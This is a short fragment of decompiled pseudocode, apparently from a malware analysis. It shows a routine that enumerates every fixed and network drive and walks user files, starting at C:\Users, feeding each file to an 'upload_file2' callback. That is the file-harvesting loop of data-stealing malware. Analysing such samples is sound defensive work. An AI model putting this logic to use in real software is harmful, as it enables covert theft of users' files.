 12 result = GetLogicalDrives();
13 v1 = result;
14 v2 = 26;
15 do
16 {
17 if ( (v1 & 1) != 0 )
18 {
19 result = GetDriveTypeW(RootPathName);
20 if ( result == DRIVE_FIXED || result == DRIVE_REMOTE )
21 {
22 v3 = L"C:\\Users";
23 if ( RootPathName[0] != 'C' )
24 v3 = RootPathName;
25 result = enum_files(v3, (void (__cdecl *)(WCHAR *))upload_file2);
26 }
27 }
28 ++RootPathName[0];
29 v1 >>= 1;
30 --v2;
31 }
32 while ( v2 );